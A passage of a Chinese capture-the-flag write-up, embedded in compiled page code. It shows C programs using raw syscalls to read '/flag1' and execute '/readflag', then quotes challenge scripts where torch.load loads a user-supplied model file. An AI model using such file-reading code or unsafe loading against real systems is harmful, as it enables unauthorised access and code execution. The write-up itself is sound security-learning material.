char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" filename",props:{style:{color:"#657B83"}}},{content:"[] ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"/flag1"',props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buf[",props:{style:{color:"#657B83"}}},{content:"1024",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"movq %1, %%rdi",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"movq $2, %%rax",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" /*Open*/",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"xorq %%rsi, %%rsi",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" /*ReadOnly*/",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"xorq %%rdx, %%rdx",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"syscall",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"movq %%rax, %%rdi",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"movq $0,%%rax;",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" /*Read*/",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"leaq %0, %%rsi",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"movq $1023,%%rdx;",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"syscall",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"        : ",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"=m",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"(buf)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        : ",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"r",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"(filename));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"%s",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:", buf);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]}),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:[""],active:"",heightRatio:1},files:[{name:"",focus:"",code:{lines:[{tokens:[{content:"x86_64-w64-mingw32-gcc ",props:{style:{color:"#657B83"}}},{content:"read.c",props:{style:{color:"#2AA198"}}}]}],lang:"shell"},annotations:[]}]}),"\n",l.createElement(t.p,null,"把 ",l.createElement(t.code,null,"a.exe")," 交上去，果然过了。"),"\n",l.createElement(t.p,null,"flag 里提到了 ",l.createElement(t.code,null,"directory_traversal"),", 可能我的做法不是预期做法。"),"\n",l.createElement(t.h3,{id:"flag2-1"},"flag2",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#flag2-1"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"flag1 拿得到，flag2 其实就更简单了，甚至就只需要一个 ",l.createElement(t.code,null,"execve")," 系统调用就可以做到。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["exec.c"],active:"exec.c",heightRatio:1},files:[{name:"exec.c",focus:"",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" filename",props:{style:{color:"#657B83"}}},{content:"[] ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"/readflag"',props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buf[",props:{style:{color:"#657B83"}}},{content:"1024",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"movq %0, %%rdi",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"xorq %%rsi, %%rsi",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" /*cmdline: NULL*/",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"xorq %%rdx, %%rdx",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" /*env: NULL*/",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"movq $59, %%rax",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"   /*execve*/",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"syscall",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"        : : ",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"r",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"(filename));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"%s",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:", buf);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]}),"\n",l.createElement(t.h1,{id:"write-up-part-"},"Write Up Part |||",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#write-up-part-"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"这里也要放段字，防止两个标题挨得太近出 Bug。跪求大佬给我发个 PR 修 Bug。"),"\n",l.createElement(t.p,null,"诶。。。你有没有注意到这次标题好像和前两个有点不一样啊。。"),"\n",l.createElement(t.h2,{id:"二次元神经网络"},"二次元神经网络",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#二次元神经网络"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"天冷极了，下着雪，又快黑了。这是一年的最后一天——大年夜。在这又冷又黑的晚上，一个没有 GPU、没有 TPU 的小女孩，在街上缓缓地走着。她从家里出来的时候还带着捡垃圾捡来的 E3 处理器，但是有什么用呢？跑不动 Stable  Diffusion，也跑不动 NovelAI。她也想用自己的处理器训练一个神经网络，生成一些二次元的图片。"),l.createElement(t.p,null,"于是她配置好了 PyTorch 1.9.1，定义了一个极其简单的模型，用自己收集的 10 张二次元图片和对应的标签开始了训练。"),l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:[""],active:"",heightRatio:1},files:[{name:"",focus:"",code:{lines:[{tokens:[{content:"SimpleGenerativeModel(",props:{}}]},{tokens:[{content:"  (tag_encoder): TagEncoder(",props:{}}]},{tokens:[{content:"    (embedding): Embedding(63, 8, padding_idx=0)",props:{}}]},{tokens:[{content:"  )",props:{}}]},{tokens:[{content:"  (model): Sequential(",props:{}}]},{tokens:[{content:"    (0): Linear(in_features=16, out_features=8, bias=True)",props:{}}]},{tokens:[{content:"    (1): ReLU()",props:{}}]},{tokens:[{content:"    (2): Linear(in_features=8, out_features=8, bias=True)",props:{}}]},{tokens:[{content:"    (3): ReLU()",props:{}}]},{tokens:[{content:"    (4): Linear(in_features=8, out_features=64 * 64 * 3, bias=True)",props:{}}]},{tokens:[{content:"    (5): Tanh()",props:{}}]},{tokens:[{content:"  )",props:{}}]},{tokens:[{content:")",props:{}}]}],lang:"text"},annotations:[]}]}),l.createElement(t.p,null,"她在 CPU 上开始了第一个 epoch 的训练，loss 一直在下降，许多二次元图片重叠在一起，在向她眨眼睛。"),l.createElement(t.p,null,"她又开始了第二个 epoch，loss 越来越低，图片越来越精美，她的眼睛也越来越累，她的眼睛开始闭上了。"),l.createElement(t.p,null,"…"),l.createElement(t.p,null,"第二天清晨，这个小女孩坐在墙角里，两腮通红，嘴上带着微笑。新年的太阳升起来了，照在她小小的尸体上。"),l.createElement(t.p,null,"人们发现她时才知道，她的模型在 10 张图片上过拟合了，几乎没有误差。"),l.createElement(t.p,null,"（完）"),l.createElement(t.p,null,"听完这个故事，你一脸的不相信：「这么简单的模型怎么可能没有误差呢？」，于是你开始复现这个二次元神经网络。")),"\n",l.createElement(t.h3,{id:"初始想法"},"初始想法",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#初始想法"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"嗯，我身为一个人工智能相关专业的学生。如果做不出这道题，岂不是太丢脸了。"),"\n",l.createElement(t.p,null,"题目的标签有些奇怪。不过我想了想，神经网络当然也是网络了，打个 Web 标签也不是不可以吗（笑"),"\n",l.createElement(t.p,null,"打开 ",l.createElement(t.code,null,"infer.py")," 可以看到几个值得注意的地方："),"\n",l.createElement(r.Section,{codeConfig:p,northPanel:{tabs:["infer.py","train.py"],active:"infer.py",heightRatio:1},files:[{name:"infer.py",focus:"",code:{lines:[{tokens:[{content:"...",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"def ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"infer",props:{style:{color:"#268BD2"}}},{content:"(pt_file):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    # load input data",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    tag_ids ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" torch.load(",props:{style:{color:"#657B83"}}},{content:'"dataset/tags_10.pt"',props:{style:{color:"#2AA198"}}},{content:", map_location",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:'"cpu"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    # args",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    n_tags ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"63",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"    dim ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"8",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"    img_shape ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    # load model",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    model ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SimpleGenerativeModel(n_tags",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"n_tags, dim",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"dim, img_shape",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"img_shape)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    model.load_state_dict(torch.load(pt_file, map_location",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:'"cpu"',props:{style:{color:"#2AA198"}}},{content:"))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    # generate noise",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    torch.manual_seed(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    n_samples ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" tag_ids.shape[",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    noise ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" torch.randn(n_samples, dim)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    # forward",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    with",props:{style:{color:"#859900"}}},{content:" torch.no_grad():",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        model.eval()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        predictions ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" model(noise, tag_ids).clamp(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    gen_imgs ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" []",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    for",props:{style:{color:"#859900"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"in ",props:{style:{color:"#859900"}}},{content:"range",props:{style:{color:"#268BD2"}}},{content:"(n_samples):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        out_io ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" io.BytesIO()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        matplotlib.image.imsave(out_io, predictions[i].numpy(), format",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:'"png"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        png_b64 ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" base64.b64encode(out_io.getvalue()).decode()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        gen_imgs.append(png_b64)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    # save the predictions",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    json.dump({",props:{style:{color:"#657B83"}}},{content:'"gen_imgs_b64"',props:{style:{color:"#2AA198"}}},{content:": gen_imgs}, ",props:{style:{color:"#657B83"}}},{content:"open",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"/tmp/result.json"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"w"',props:{style:{color:"#2AA198"}}},{content:"))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"...",props:{style:{color:"#CB4B16"}}}]}],lang:"python"},annotations:[]},{name:"train.py",focus:"",code:{lines:[{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" torch",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"from",props:{style:{color:"#859900"}}},{content:" models ",props:{style:{color:"#657B83"}}},{content:"import",props:{style:{color:"#859900"}}},{content:" SimpleGenerativeModel",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"def ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"train",props:{style:{color:"#268BD2"}}},{content:"():",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    # load data",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    tag_ids ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" torch.load(",props:{style:{color:"#657B83"}}},{content:'"dataset/tags_10.pt"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    pixels ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" torch.load(",props:{style:{color:"#657B83"}}},{content:'"dataset/pixels_10.pt"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    # build model",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    n_tags ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"63",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"    dim ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"8",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"    scale ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"    imag_shape ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    model ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SimpleGenerativeModel(n_tags",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"n_tags, dim",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"dim, img_shape",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"imag_shape)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    optimizer ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" torch.optim.AdamW(model.parameters(), lr",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"1e-2",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    # train loop",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    for",props:{style:{color:"#859900"}}},{content:" epoch ",props:{style:{color:"#657B83"}}},{content:"in ",props:{style:{color:"#859900"}}},{content:"range",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:"):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        model.train()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        optimizer.zero_grad()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        noise ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" torch.randn(tag_ids.size(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"), dim)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        pixels_pred ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" model(noise",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"noise, tag_ids",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"tag_ids)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        loss ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ((pixels_pred ",props:{style:{color:"#657B83"}}},{content:"-",props:{style:{color:"#859900"}}},{content:" pixels) ",props:{style:{color:"#657B83"}}},{content:"** ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:").mean()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        loss.backward()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        optimizer.step()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"epoch ',props:{style:{color:"#2AA198"}}},{content:"{}",props:{style:{color:"#CB4B16"}}},{content:": loss ",props:{style:{color:"#2AA198"}}},{content:"{}",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:".format(epoch, loss.item()))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    # evaluate",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    model.eval()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    torch.manual_seed(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    noise ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" torch.randn(tag_ids.size(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"), dim)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    pixels_pred ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" model(noise",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"noise, tag_ids",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"tag_ids).clamp(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    loss ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ((pixels_pred ",props:{style:{color:"#657B83"}}},{content:"-",props:{style:{color:"#859900"}}},{content:" pixels) ",props:{style:{color:"#657B83"}}},{content:"** ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:").mean(axis",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:"))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"Final loss:"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    for",props:{style:{color:"#859900"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"in ",props:{style:{color:"#859900"}}},{content:"range",props:{style:{color:"#268BD2"}}},{content:"(tag_ids.size(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:")):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"   ',props:{style:{color:"#2AA198"}}},{content:"{}",props:{style:{color:"#CB4B16"}}},{content:": ",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:":.5f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:".format(i, loss[i].item()))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"mean: ',props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:":.5f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:".format(loss.mean().item()))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'" max: ',props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:":.5f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:".format(loss.max().item()))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    # save model",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    torch.save(model.state_dict(), ",props:{style:{color:"#657B83"}}},{content:'"checkpoint/model.pt"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"if",props:{style:{color:"#859900"}}},{content:" __name__ ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:'"__main__"',props:{style:{color:"#2AA198"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    